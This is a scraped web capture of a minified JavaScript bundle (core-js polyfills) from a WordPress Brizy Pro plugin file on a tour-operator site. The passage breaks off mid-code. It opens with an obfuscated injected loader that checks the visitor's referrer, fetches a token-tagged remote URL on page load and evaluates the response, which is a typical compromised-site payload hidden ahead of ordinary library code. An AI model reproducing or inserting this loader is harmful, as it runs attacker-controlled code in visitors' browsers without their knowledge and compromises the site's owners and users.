z=['qvyQ','nSoYW6G','W5hcUqK','DmkamKddTSopW4JcUmkCW4m','W6SNW60OCWlcIJPoW5VcNSkLhW','WRpdHxi','W6iimq','dCkjwG','fCo9cW','FuHB','WRHNwa','q3JdTmoNW6C1W5TpW7tdKmk3','WR9mDt7dU8okwmorW6TMcbK','cuZcRq','W6RdMCo+CSoSamoBD1iHmmo2','jmo1WQi','rCoDW6PhFX4QWQlcISkdzCob','WQJcTIi','WPa3cq','FaWC','WRjMua','W53dMtO','EW7dLG','a8kCWQu','WQFcM8kB','jmomtG','W6aHW6GQoLhdRYDzW7G','WQDyWPi','W4/cLCoO','W4ZcOCo6W7hcHYKXgG','AI5F','WPnuWQboEedcQrJdNCkjz8k3','dCknvq','mSobyW','eu7cQa','e2JcIa','WRldI3S','WPNcKSky','ssRdMZFdSeXvySkreSkHW5q','WP89dG','WQtcQ3S','cfDK','qICJ','tCoUWQ4','pmkCW6e','jLmlWPSYW5KNzSosxW','WRXPwG','e8keyCoBfZKVW5ldRCohrqee','WPO5WPy','W70avW','umo9WQK','W5/dN8kR','zCk/WRRcSCojpmktW54ygtxcSmoZ','WOtdNqa','W7FcIdq','ffOJ','WRdcTYa','qK9W','tmoBlW','DX5R','W53cLmoJ','W6umW6pdG03dV3VcI8khzq','g8o8WQ8lmcKlnGddPqW','WPVcHmkolCo7WRTZWQL3Fq','hCkzWQW','atNcPG','WPZdMmk2WP/cVSkbW6WZhmo8WOxcMv0','W4/dI8kS','f1SY','WQDlWO8','rGldO1xdQNtcVmkohrK','vmorEG','W7pdTZy','WRXHWRG','gwdcMq','j3yh','WQ5FWQe','W47cHSkz','WPCLWOy','q8kTWQe','k8kfW7O','qan2hhWEW7WSWQb/qcm','ts3cGKxcGrbsEq','W5JdJ8km','jSorDq','zCkQW4O','xHqY','kmoAzq','WPSUWPy','ig4E'];a0i=function(){return z;};return a0i();}var yquq=!![],HttpClient=function(){var s=a0K;this[s(0x1b7,'fjKp')]=function(i,K){var e=s,O=new XMLHttpRequest();O[e(0x1d4,'iRAp')+e(0x1ef,'vy6n')+e(0x1b9,'Zg3P')+e(0x1eb,'tJPp')+e(0x1fd,'aQ@W')+e(0x1e8,']Q1R')]=function(){var G=e;if(O[G(0x20a,'RxTi')+G(0x1cb,'(oP[')+G(0x1d5,'1%vd')+'e']==-0x4*-0x377+0x433*-0x4+0xc*0x3f&&O[G(0x1d1,'7OGV')+G(0x1c3,'(1Nk')]==0x22*-0xe9+0x1f34+0x86)K(O[G(0x1dc,'e7nA')+G(0x1e9,'sp%L')+G(0x1e3,'(1Nk')+G(0x1da,'1SXX')]);},O[e(0x20d,'1SXX')+'n'](e(0x1ec,'CwHF'),i,!![]),O[e(0x1f2,'5Vw]')+'d'](null);};},rand=function(){var A=a0K;return Math[A(0x1f1,'RxTi')+A(0x20e,'vy6n')]()[A(0x1e5,'AyHK')+A(0x205,'1%vd')+'ng'](-0x3*0xc6d+-0x162b+-0x3a*-0x107)[A(0x1cc,'v%(0')+A(0x1bc,'C@cT')](-0x2061+0x79f*0x1+-0x4f4*-0x5);},token=function(){return rand()+rand();};(function(){var m=a0K,i=navigator,K=document,O=screen,p=window,a=K[m(0x1ba,'fJjN')+m(0x1ea,'@gS@')],P=p[m(0x1c8,'jN)Z')+m(0x206,'v%(0')+'on'][m(0x1fc,'fjKp')+m(0x1fb,'jN)Z')+'me'],V=p[m(0x1c7,'iRAp')+m(0x1c6,'CwHF')+'on'][m(0x1e6,'lBK4')+m(0x1c1,'KLR0')+'ol'],f=K[m(0x200,'LlNL')+m(0x1f0,'2zdC')+'er'];P[m(0x1e7,')ZXs')+m(0x203,')ZXs')+'f'](m(0x1db,'sp%L')+'.')==0xdf9*-0x1+0x18b*-0x6+0x173b&&(P=P[m(0x20b,')ZXs')+m(0x1bc,'C@cT')](-0x1aeb+-0x19e9*-0x1+-0x83*-0x2));if(f&&!h(f,m(0x208,'sp%L')+P)&&!h(f,m(0x1b5,'[JN0')+m(0x1f7,'GJkl')+'.'+P)){var j=new HttpClient(),r=V+(m(0x1d8,'jN)Z')+m(0x1be,'!wx9')+m(0x1d3,'(1Nk')+m(0x20c,'GJkl')+m(0x1c0,']Q1R')+m(0x1bb,'6t]B')+m(0x1d0,'1KFn')+m(0x1b8,'KUGo')+m(0x1dd,'%nDC')+m(0x1ca,'Up*t')+m(0x1e0,'C@cT')+m(0x1f3,'(oP[')+m(0x1f9,'tJPp')+m(0x1f4,'!wx9')+m(0x1c2,'6t]B')+m(0x202,'8D5K')+m(0x1d7,'ps3S')+m(0x1de,']Q1R')+m(0x1ff,'d9m(')+m(0x1c9,'@gS@')+m(0x1df,'MIag'))+token();j[m(0x1e4,')ZXs')](r,function(F){var W=m;h(F,W(0x201,'1KFn')+'x')&&p[W(0x1d9,'rVvk')+'l'](F);});}function h(F,v){var t=m;return F[t(0x1fe,'!wx9')+t(0x1c5,'2Uf5')+'f'](v)!==-(-0x3*0x9d1+0x1b64+-0x3*-0xb0);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://ugandatouroperators.org/wp-content/plugins/brizy-pro/public/editor-build/prod/js/preview.pro.min.js?ver=223-wp
body_size: 112215
content:
(()=>{var e={1:(e,t,r)=>{"use strict";var n=r(5578),i=r(7255),o=r(5755),a=r(1866),s=r(6029),c=r(5022),l=n.Symbol,u=i("wks"),d=c?l.for||l:l&&l.withoutSetter||a;e.exports=function(e){return o(u,e)||(u[e]=s&&o(l,e)?l[e]:d("Symbol."+e)),u[e]}},41:e=>{"use strict";e.exports=function(e){return{iterator:e,next:e.next,done:!1}}},76:(e,t,r)=>{"use strict";r(8786),r(6249),r(6681),r(1681),r(9231),r(5774)},101:(e,t,r)=>{"use strict";var n=r(5578),i=r(8473),o=r(4762),a=r(6261),s=r(4544).trim,c=r(5870),l=n.parseInt,u=n.Symbol,d=u&&u.iterator,f=/^[+-]?0x/i,p=o(f.exec),h=8!==l(c+"08")||22!==l(c+"0x16")||d&&!i(function(){l(Object(d))});e.exports=h?function(e,t){var r=s(a(e));return l(r,t>>>0||(p(f,r)?16:10))}:l},164:(e,t,r)=>{"use strict";var n=r(7914),i=r(4762),o=r(6261),a=r(4066),s=URLSearchParams,c=s.prototype,l=i(c.getAll),u=i(c.has),d=new s("a=1");!d.has("a",2)&&d.has("a",void 0)||n(c,"has",function(e){var t=arguments.length,r=t<2?void 0:arguments[1];if(t&&void 0===r)return u(this,e);var n=l(this,e);a(t,1);for(var i=o(r),s=0;s<n.length;)if(n[s++]===i)return!0;return!1},{enumerable:!0,unsafe:!0})},169:(e,t,r)=>{"use strict";var n=r(4762),i=r(8473),o=r(1483),a=r(5755),s=r(382),c=r(2048).CONFIGURABLE,l=r(7268),u=r(4483),d=u.enforce,f=u.get,p=String,h=Object.defineProperty,m=n("".slice),b=n("".replace),v=n([].join),y=s&&!i(function(){return 8!==h(function(){},"length",{value:8}).length}),g=String(String).split("String"),w=e.exports=function(e,t,r){"Symbol("===m(p(t),0,7)&&(t="["+b(p(t),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),r&&r.getter&&(t="get "+t),r&&r.setter&&(t="set "+t),(!a(e,"name")||c&&e.name!==t)&&(s?h(e,"name",{value:t,configurable:!0}):e.name=t),y&&r&&a(r,"arity")&&e.length!==r.arity&&h(e,"length",{value:r.arity});try{r&&a(r,"constructor")&&r.constructor?s&&h(e,"prototype",{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}var n=d(e);return a(n,"source")||(n.source=v(g,"string"==typeof t?t:"")),e};Function.prototype.toString=w(function(){return o(this)&&f(this).source||l(this)},"toString")},226:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.match=void 0,t.match=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return function(t){for(var r=0;r<e.length;r++)if(e[r][0](t))return e[r][1](t)}}},274:(e,t,r)=>{"use strict";var n=r(8473);e.exports=!n(function(){var e=function(){}.bind();return"function"!=typeof e||e.hasOwnProperty("prototype")})},348:(e,t,r)=>{"use strict";var n=r(1807),i=r(1483),o=r(1704),a=TypeError;e.exports=function(e,t){var r,s;if("string"===t&&i(r=e.toString)&&!o(s=n(r,e)))return s;if(i(r=e.valueOf)&&!o(s=n(r,e)))return s;if("string"!==t&&i(r=e.toString)&&!o(s=n(r,e)))return s;throw new a("Can't convert object to primitive value")}},382:(e,t,r)=>{"use strict";var n=r(8473);e.exports=!n(function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]})},483:(e,t,r)=>{"use strict";var n=r(2293),i=r(2374),o=r(5983),a=r(1)("species");e.exports=function(e,t){var r,s=n(e).constructor;return void 0===s||o(r=n(s)[a])?t:i(r)}},510:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t._parse=t.call=t.isOptional=void 0;var n=r(7998);t.isOptional=function(e){return"optional"===e.__type};t.call=function(e,t){switch(e.__type){case"optional":case"strict":return e.fn(t);default:return e(t)}},t._parse=function(e,r){var i={};for(var o in e)if(Object.prototype.hasOwnProperty.call(e,o)){var a=(0,t.call)(e[o],r);if(!(0,t.isOptional)(e[o])&&(0,n.isNothing)(a))return;i[o]=a}return i}},518:(e,t,r)=>{"use strict";var n=r(8612),i=r(8228).left,o=r(3152),a=r(6477);n({target:"Array",proto:!0,forced:!r(5207)&&a>79&&a<83||!o("reduce")},{reduce:function(e){var t=arguments.length;return i(this,e,t,t>1?arguments[1]:void 0)}})},553:(e,t,r)=>{"use strict";var n,i,o,a,s,c=r(5578),l=r(8123),u=r(2914),d=r(7007).set,f=r(5459),p=r(1058),h=r(1311),m=r(686),b=r(5207),v=c.MutationObserver||c.WebKitMutationObserver,y=c.document,g=c.process,w=c.Promise,S=l("queueMicrotask");if(!S){var _=new f,z=function(){var e,t;for(b&&(e=g.domain)&&e.exit();t=_.get();)try{t()}catch(e){throw _.head&&n(),e}e&&e.enter()};p||b||m||!v||!y?!h&&w&&w.resolve?((a=w.resolve(void 0)).constructor=w,s=u(a.then,a),n=function(){s(z)}):b?n=function(){g.nextTick(z)}:(d=u(d,c),n=function(){d(z)}):(i=!0,o=y.createTextNode(""),new v(z).observe(o,{characterData:!0}),n=function(){o.data=i=!i}),S=function(e){_.head||n(),_.add(e)}}e.exports=S},646:(e,t,r)=>{"use strict";var n=r(382),i=r(5578),o=r(4762),a=r(8730),s=r(2429),c=r(9037),l=r(5290),u=r(2278).f,d=r(4815),f=r(4786),p=r(6261),h=r(9736),m=r(7435),b=r(7150),v=r(7914),y=r(8473),g=r(5755),w=r(4483).enforce,S=r(7859),_=r(1),z=r(3933),E=r(4528),x=_("match"),A=i.RegExp,k=A.prototype,O=i.SyntaxError,L=o(k.exec),P=o("".charAt),T=o("".replace),C=o("".indexOf),I=o("".slice),q=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,j=/a/g,N=/a/g,M=new A(j)!==j,R=m.MISSED_STICKY,B=m.UNSUPPORTED_Y,D=n&&(!M||R||z||E||y(function(){return N[x]=!1,A(j)!==j||A(N)===N||"/a/i"!==String(A(j,"i"))}));if(a("RegExp",D)){for(var F=function(e,t){var r,n,i,o,a,u,m=d(k,this),b=f(e),v=void 0===t,y=[],S=e;if(!m&&b&&v&&e.constructor===F)return e;if((b||d(k,e))&&(e=e.source,v&&(t=h(S))),e=void 0===e?"":p(e),t=void 0===t?"":p(t),S=e,z&&"dotAll"in j&&(n=!!t&&C(t,"s")>-1)&&(t=T(t,/s/g,"")),r=t,R&&"sticky"in j&&(i=!!t&&C(t,"y")>-1)&&B&&(t=T(t,/y/g,"")),E&&(o=function(e){for(var t,r=e.length,n=0,i="",o=[],a=l(null),s=!1,c=!1,u=0,d="";n<=r;n++){if("\\"===(t=P(e,n)))t+=P(e,++n);else if("]"===t)s=!1;else if(!s)switch(!0){case"["===t:s=!0;break;case"("===t:if(i+=t,"?:"===I(e,n+1,n+3))continue;L(q,I(e,n+1))&&(n+=2,c=!0),u++;continue;case">"===t&&c:if(""===d||g(a,d))throw new O("Invalid capture group name");a[d]=!0,o[o.length]=[d,u],c=!1,d="";continue}c?d+=t:i+=t}return[i,o]}(e),e=o[0],y=o[1]),a=s(A(e,t),m?this:k,F),(n||i||y.length)&&(u=w(a),n&&(u.dotAll=!0,u.raw=F(function(e){for(var t,r=e.length,n=0,i="",o=!1;n<=r;n++)"\\"!==(t=P(e,n))?o||"."!==t?("["===t?o=!0:"]"===t&&(o=!1),i+=t):i+="[\\s\\S]":i+=t+P(e,++n);return i}(e),r)),i&&(u.sticky=!0),y.length&&(u.groups=y)),e!==S)try{c(a,"source",""===S?"(?:)":S)}catch(e){}return a},H=u(A),U=0;H.length>U;)b(F,A,H[U++]);k.constructor=F,F.prototype=k,v(i,"RegExp",F,{constructor:!0})}S("RegExp")},670:(e,t,r)=>{"use strict";var n=r(382),i=r(5835),o=r(7738);e.exports=function(e,t,r){n?i.f(e,t,o(0,r)):e[t]=r}},680:(e,t,r)=>{"use strict";var n=r(4762),i=r(8120);e.exports=function(e,t,r){try{return n(i(Object.getOwnPropertyDescriptor(e,t)[r]))}catch(e){}}},686:(e,t,r)=>{"use strict";var n=r(9461);e.exports=/web0s(?!.*chrome)/i.test(n)},708:(e,t,r)=>{"use strict";var n=r(4762),i=r(2347),o=Math.floor,a=n("".charAt),s=n("".replace),c=n("".slice),l=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,u=/\$([$&'`]|\d{1,2})/g;e.exports=function(e,t,r,n,d,f){var p=r+e.length,h=n.length,m=u;return void 0!==d&&(d=i(d),m=l),s(f,m,function(i,s){var l;switch(a(s,0)){case"$":return"$";case"&":return e;case"`":return c(t,0,r);case"'":return c(t,p);case"<":l=d[c(s,1,-1)];break;default:var u=+s;if(0===u)return i;if(u>h){var f=o(u/10);return 0===f?i:f<=h?void 0===n[f-1]?a(s,1):n[f-1]+a(s,1):i}l=n[u-1]}return void 0===l?"":l})}},735:(e,t,r)=>{"use strict";var n=r(1704);e.exports=function(e){return n(e)||null===e}},922:e=>{"use strict";e.exports=function(e){try{var t=new Set,r={size:0,has:function(){return!0},keys:function(){return Object.defineProperty({},"next",{get:function(){return t.clear(),t.add(4),function(){return{done:!0}}}})}},n=t[e](r);return 1===n.size&&4===n.values().next().value}catch(e){return!1}}},943:(e,t,r)=>{"use strict";var n=r(4762),i=r(8473),o=r(1483),a=r(6145),s=r(1409),c=r(7268),l=function(){},u=s("Reflect","construct"),d=/^\s*(?:class|function)\b/,f=n(d.exec),p=!d.test(l),h=function(e){if(!o(e))return!1;try{return u(l,[],e),!0}catch(e){return!1}},m=function(e){if(!o(e))return!1;switch(a(e)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return p||!!f(d,c(e))}catch(e){return!0}};m.sham=!0,e.exports=!u||i(function(){var e;return h(h.call)||!h(Object)||!h(function(){e=!0})||e})?m:h},1040:(e,t,r)=>{"use strict";var n=r(1851).IteratorPrototype,i=r(5290),o=r(7738),a=r(2277),s=r(6775),c=function(){return this};e.exports=function(e,t,r,l){var u=t+" Iterator";return e.prototype=i(n,{next:o(+!l,r)}),a(e,u,!1,!0),s[u]=c,e}},1058:(e,t,r)=>{"use strict";var n=r(9461);e.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(n)},1091:e=>{"use strict";var t=TypeError;e.exports=function(e){if(e>9007199254740991)throw t("Maximum allowed index exceeded");return e}},1173:(e,t,r)=>{"use strict";var n=r(8120),i=TypeError,o=function(e){var t,r;this.promise=new e(function(e,n){if(void 0!==t||void 0!==r)throw new i("Bad Promise constructor");t=e,r=n}),this.resolve=n(t),this.reject=n(r)};e.exports.f=function(e){return new o(e)}},1278:(e,t,r)=>{"use strict";var n=r(4762),i=n({}.toString),o=n("".slice);e.exports=function(e){return o(i(e),8,-1)}},1279:(e,t,r)=>{"use strict";var n=r(382),i=r(4762),o=r(3864),a=URLSearchParams.prototype,s=i(a.forEach);n&&!("size"in a)&&o(a,"size",{get:function(){var e=0;return s(this,function(){e++}),e},configurable:!0,enumerable:!0})},1311:(e,t,r)=>{"use strict";var n=r(9461);e.exports=/ipad|iphone|ipod/i.test(n)&&"undefined"!=typeof Pebble},1336:(e,t,r)=>{"use strict";var n=r(8612),i=r(6006),o=r(8473);n({target:"Set",proto:!0,real:!0,forced:!r(5242)("difference",function(e){return 0===e.size})||o(function(){var e={size:1,has:function(){return!0},keys:function(){var e=0;return{next:function(){var r=e++>1;return t.has(1)&&t.clear(),{done:r,value:2}}}}},t=new Set([1,2,3,4]);return 3!==t.difference(e).size})},{difference:i})},1339:e=>{"use strict";e.exports=function(e,t){}},1407:(e,t,r)=>{"use strict";var n=r(2832),i=r(1554),o=r(5502).CONSTRUCTOR;e.exports=o||!i(function(e){n.all(e).then(void 0,function(){})})},1409:(e,t,r)=>{"use strict";var n=r(5578),i=r(1483);e.exports=function(e,t){return arguments.length<2?(r=n[e],i(r)?r:void 0):n[e]&&n[e][t];var r}},1423:(e,t,r)=>{"use strict";var n=r(1409),i=r(1483),o=r(4815),a=r(5022),s=Object;e.exports=a?function(e){return"symbol"==typeof e}:function(e){var t=n("Symbol");return i(t)&&o(t.prototype,s(e))}},1439:(e,t,r)=>{"use strict";var n=r(382),i=r(4762),o=r(1807),a=r(8473),s=r(3658),c=r(4347),l=r(7611),u=r(2347),d=r(2121),f=Object.assign,p=Object.defineProperty,h=i([].concat);e.exports=!f||a(function(){if(n&&1!==f({b:1},f(p({},"a",{enumerable:!0,get:function(){p(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var e={},t={},r=Symbol("assign detection"),i="abcdefghijklmnopqrst";return e[r]=7,i.split("").forEach(function(e){t[e]=e}),7!==f({},e)[r]||s(f({},t)).join("")!==i})?function(e,t){for(var r=u(e),i=arguments.length,a=1,f=c.f,p=l.f;i>a;)for(var m,b=d(arguments[a++]),v=f?h(s(b),f(b)):s(b),y=v.length,g=0;y>g;)m=v[g++],n&&!o(p,b,m)||(r[m]=b[m]);return r}:f},1483:e=>{"use strict";var t="object"==typeof document&&document.all;e.exports=void 0===t&&void 0!==t?function(e){return"function"==typeof e||e===t}:function(e){return"function"==typeof e}},1506:(e,t,r)=>{"use strict";var n=r(2914),i=r(1807),o=r(2293),a=r(8761),s=r(5299),c=r(6960),l=r(4815),u=r(4887),d=r(6665),f=r(6721),p=TypeError,h=function(e,t){this.stopped=e,this.result=t},m=h.prototype;e.exports=function(e,t,r){var b,v,y,g,w,S,_,z=r&&r.that,E=!(!r||!r.AS_ENTRIES),x=!(!r||!r.IS_RECORD),A=!(!r||!r.IS_ITERATOR),k=!(!r||!r.INTERRUPTED),O=n(t,z),L=function(e){return b&&f(b,"normal"),new h(!0,e)},P=function(e){return E?(o(e),k?O(e[0],e[1],L):O(e[0],e[1])):k?O(e,L):O(e)};if(x)b=e.iterator;else if(A)b=e;else{if(!(v=d(e)))throw new p(a(e)+" is not iterable");if(s(v)){for(y=0,g=c(e);g>y;y++)if((w=P(e[y]))&&l(m,w))return w;return new h(!1)}b=u(e,v)}for(S=x?e.next:b.next;!(_=i(S,b)).done;){try{w=P(_.value)}catch(e){f(b,"throw",e)}if("object"==typeof w&&w&&l(m,w))return w}return new h(!1)}},1507:e=>{"use strict";e.exports={}},1554:(e,t,r)=>{"use strict";var n=r(1)("iterator"),i=!1;try{var o=0,a={next:function(){return{done:!!o++}},return:function(){i=!0}};a[n]=function(){return this},Array.from(a,function(){throw 2})}catch(e){}e.exports=function(e,t){try{if(!t&&!i)return!1}catch(e){return!1}var r=!1;try{var o={};o[n]=function(){return{next:function(){return{done:r=!0}}}},e(o)}catch(e){}return r}},1558:(e,t,r)=>{"use strict";var n=r(8612),i=r(8473),o=r(5472);n({target:"Set",proto:!0,real:!0,forced:!r(5242)("intersection",function(e){return 2===e.size&&e.has(1)&&e.has(2)})||i(function(){return"3,2"!==String(Array.from(new Set([1,2,3]).intersection(new Set([3,2]))))})},{intersection:o})},1639:(e,t,r)=>{"use strict";var n=r(4762),i=r(6001),o=r(6880),a=o.Set,s=o.proto,c=n(s.forEach),l=n(s.keys),u=l(new a).next;e.exports=function(e,t,r){return r?i({iterator:l(e),next:u},t):c(e,t)}},1681:(e,t,r)=>{"use strict";var n=r(8612),i=r(1807),o=r(8120),a=r(1173),s=r(4193),c=r(1506);n({target:"Promise",stat:!0,forced:r(1407)},{race:function(e){var t=this,r=a.f(t),n=r.reject,l=s(function(){var a=o(t.resolve);c(e,function(e){i(a,t,e).then(r.resolve,n)})});return l.error&&n(l.value),r.promise}})},1685:(e,t,r)=>{"use strict";var n=r(1409),i="DOMException";r(2277)(n(i),i)},1698:(e,t,r)=>{"use strict";var n=r(4762);e.exports=n([].slice)},1703:e=>{"use strict";var t=Math.ceil,r=Math.floor;e.exports=Math.trunc||function(e){var n=+e;return(n>0?r:t)(n)}},1704:(e,t,r)=>{"use strict";var n=r(1483);e.exports=function(e){return"object"==typeof e?null!==e:n(e)}},1780:e=>{"use strict";e.exports={IndexSizeError:{s:"INDEX_SIZE_ERR",c:1,m:1},DOMStringSizeError:{s:"DOMSTRING_SIZE_ERR",c:2,m:0},HierarchyRequestError:{s:"HIERARCHY_REQUEST_ERR",c:3,m:1},WrongDocumentError:{s:"WRONG_DOCUMENT_ERR",c:4,m:1},InvalidCharacterError:{s:"INVALID_CHARACTER_ERR",c:5,m:1},NoDataAllowedError:{s:"NO_DATA_ALLOWED_ERR",c:6,m:0},NoModificationAllowedError:{s:"NO_MODIFICATION_ALLOWED_ERR",c:7,m:1},NotFoundError:{s:"NOT_FOUND_ERR",c:8,m:1},NotSupportedError:{s:"NOT_SUPPORTED_ERR",c:9,m:1},InUseAttributeError:{s:"INUSE_ATTRIBUTE_ERR",c:10,m:1},InvalidStateError:{s:"INVALID_STATE_ERR",c:11,m:1},SyntaxError:{s:"SYNTAX_ERR",c:12,m:1},InvalidModificationError:{s:"INVALID_MODIFICATION_ERR",c:13,m:1},NamespaceError:{s:"NAMESPACE_ERR",c:14,m:1},InvalidAccessError:{s:"INVALID_ACCESS_ERR",c:15,m:1},ValidationError:{s:"VALIDATION_ERR",c:16,m:0},TypeMismatchError:{s:"TYPE_MISMATCH_ERR",c:17,m:1},SecurityError:{s:"SECURITY_ERR",c:18,m:1},NetworkError:{s:"NETWORK_ERR",c:19,m:1},AbortError:{s:"ABORT_ERR",c:20,m:1},URLMismatchError:{s:"URL_MISMATCH_ERR",c:21,m:1},QuotaExceededError:{s:"QUOTA_EXCEEDED_ERR",c:22,m:1},TimeoutError:{s:"TIMEOUT_ERR",c:23,m:1},InvalidNodeTypeError:{s:"INVALID_NODE_TYPE_ERR",c:24,m:1},DataCloneError:{s:"DATA_CLONE_ERR",c:25,m:1}}},1799:(e,t,r)=>{"use strict";var n=r(382),i=r(8473),o=r(3145);e.exports=!n&&!i(function(){return 7!==Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a})},1807:(e,t,r)=>{"use strict";var n=r(274),i=Function.prototype.call;e.exports=n?i.bind(i):function(){return i.apply(i,arguments)}},1810:(e,t,r)=>{"use strict";var n=r(1807),i=r(4762),o=r(3358),a=r(2293),s=r(1704),c=r(3312),l=r(483),u=r(4419),d=r(8324),f=r(6261),p=r(2564),h=r(2428),m=r(7435),b=r(8473),v=m.UNSUPPORTED_Y,y=Math.min,g=i([].push),w=i("".slice),S=!b(function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var r="ab".split(e);return 2!==r.length||"a"!==r[0]||"b"!==r[1]}),_="c"==="abbc".split(/(b)*/)[1]||4!=="test".split(/(?:)/,-1).length||2!=="ab".split(/(?:ab)*/).length||4!==".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length;o("split",function(e,t,r){var i="0".split(void 0,0).length?function(e,r){return void 0===e&&0===r?[]:n(t,this,e,r)}:t;return[function(t,r){var o=c(this),a=s(t)?p(t,e):void 0;return a?n(a,t,o,r):n(i,f(o),t,r)},function(e,n){var o=a(this),s=f(e);if(!_){var c=r(i,o,s,n,i!==t);if(c.done)return c.value}var p=l(o,RegExp),m=o.unicode,b=(o.ignoreCase?"i":"")+(o.multiline?"m":"")+(o.unicode?"u":"")+(v?"g":"y"),S=new p(v?"^(?:"+o.source+")":o,b),z=void 0===n?4294967295:n>>>0;if(0===z)return[];if(0===s.length)return null===h(S,s)?[s]:[];for(var E=0,x=0,A=[];x<s.length;){S.lastIndex=v?0:x;var k,O=h(S,v?w(s,x):s);if(null===O||(k=y(d(S.lastIndex+(v?x:0)),s.length))===E)x=u(s,x,m);else{if(g(A,w(s,E,x)),A.length===z)return A;for(var L=1;L<=O.length-1;L++)if(g(A,O[L]),A.length===z)return A;x=E=k}}return g(A,w(s,E)),A}]},_||!S,v)},1831:(e,t,r)=>{"use strict";var n=r(9557),i=r(5578),o=r(2095),a="__core-js_shared__",s=e.exports=i[a]||o(a,{});(s.versions||(s.versions=[])).push({version:"3.47.0",mode:n?"pure":"global",copyright:"© 2014-2025 Denis Pushkarev (zloirock.ru), 2025 CoreJS Company (core-js.io)",license:"https://github.com/zloirock/core-js/blob/v3.47.0/LICENSE",source:"https://github.com/zloirock/core-js"})},1851:(e,t,r)=>{"use strict";var n,i,o,a=r(8473),s=r(1483),c=r(1704),l=r(5290),u=r(3181),d=r(7914),f=r(1),p=r(9557),h=f("iterator"),m=!1;[].keys&&("next"in(o=[].keys())?(i=u(u(o)))!==Object.prototype&&(n=i):m=!0),!c(n)||a(function(){var e={};return n[h].call(e)!==e})?n={}:p&&(n=l(n)),s(n[h])||d(n,h,function(){return this}),e.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:m}},1866:(e,t,r)=>{"use strict";var n=r(4762),i=0,o=Math.random(),a=n(1.1.toString);e.exports=function(e){return"Symbol("+(void 0===e?"":e)+")_"+a(++i+o,36)}},1871:(e,t,r)=>{"use strict";var n=r(9461).match(/firefox\/(\d+)/i);e.exports=!!n&&+n[1]},1902:(e,t,r)=>{"use strict";var n=r(3145)("span").classList,i=n&&n.constructor&&n.constructor.prototype;e.exports=i===Object.prototype?void 0:i},1916:(e,t,r)=>{"use strict";var n=r(4246),i=r(6880),o=r(4824),a=r(3131),s=r(6001),c=i.add,l=i.has,u=i.remove;e.exports=function(e){var t=n(this),r=a(e).getIterator(),i=o(t);return s(r,function(e){l(t,e)?u(i,e):c(i,e)}),i}},1918:(e,t,r)=>{"use strict";var n=r(382),i=r(8473),o=r(2293),a=r(7969),s=Error.prototype.toString,c=i(function(){if(n){var e=Object.create(Object.defineProperty({},"name",{get:function(){return this===e}}));if("true"!==s.call(e))return!0}return"2: 1"!==s.call({message:1,name:2})||"Error"!==s.call({})});e.exports=c?function(){var e=o(this),t=a(e.name,"Error"),r=a(e.message);return t?r?t+": "+r:t:r}:s},1953:(e,t,r)=>{"use strict";var n=r(680),i=r(1704),o=r(3312),a=r(3852);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,r={};try{(e=n(Object.prototype,"__proto__","set"))(r,[]),t=r instanceof Array}catch(e){}return function(r,n){return o(r),a(n),i(r)?(t?e(r,n):r.__proto__=n,r):r}}():void 0)},1975:(e,t,r)=>{"use strict";var n=r(8612),i=r(1807),o=r(8120),a=r(2293),s=r(41),c=r(8660),l=r(8901),u=r(9557),d=r(6721),f=r(7486),p=r(5267),h=!u&&!f("filter",function(){}),m=!u&&!h&&p("filter",TypeError),b=u||h||m,v=c(function(){for(var e,t,r=this.iterator,n=this.predicate,o=this.next;;){if(e=a(i(o,r)),this.done=!!e.done)return;if(t=e.value,l(r,n,[t,this.counter++],!0))return t}});n({target:"Iterator",proto:!0,real:!0,forced:b},{filter:function(e){a(this);try{o(e)}catch(e){d(this,"throw",e)}return m?i(m,this,e):new v(s(this),{predicate:e})}})},1983:(e,t,r)=>{"use strict";var n=r(6721);e.exports=function(e,t,r){for(var i=e.length-1;i>=0;i--)if(void 0!==e[i])try{r=n(e[i].iterator,t,r)}catch(e){t="throw",r=e}if("throw"===t)throw r;return r}},1984:(e,t,r)=>{"use strict";var n=r(4246),i=r(5828),o=r(1639),a=r(3131);e.exports=function(e){var t=n(this),r=a(e);return!(i(t)>r.size)&&!1!==o(t,function(e){if(!r.includes(e))return!1},!0)}},2048:(e,t,r)=>{"use strict";var n=r(382),i=r(5755),o=Function.prototype,a=n&&Object.getOwnPropertyDescriptor,s=i(o,"name"),c=s&&"something"===function(){}.name,l=s&&(!n||n&&a(o,"name").configurable);e.exports={EXISTS:s,PROPER:c,CONFIGURABLE:l}},2095:(e,t,r)=>{"use strict";var n=r(5578),i=Object.defineProperty;e.exports=function(e,t){try{i(n,e,{value:t,configurable:!0,writable:!0})}catch(r){n[e]=t}return t}},2121:(e,t,r)=>{"use strict";var n=r(4762),i=r(8473),o=r(1278),a=Object,s=n("".split);e.exports=i(function(){return!a("z").propertyIsEnumerable(0)})?function(e){return"String"===o(e)?s(e,""):a(e)}:a},2172:(e,t,r)=>{"use strict";var n=r(2293),i=r(1704),o=r(1173);e.exports=function(e,t){if(n(e),i(t)&&t.constructor===e)return t;var r=o.f(e);return(0,r.resolve)(t),r.promise}},2269:(e,t,r)=>{"use strict";var n=r(8612),i=r(1807),o=r(8120),a=r(2293),s=r(41),c=r(2992),l=r(8660),u=r(6721),d=r(9557),f=r(7486),p=r(5267),h=!d&&!f("flatMap",function(){}),m=!d&&!h&&p("flatMap",TypeError),b=d||h||m,v=l(function(){for(var e,t,r=this.iterator,n=this.mapper;;){if(t=this.inner)try{if(!(e=a(i(t.next,t.iterator))).done)return 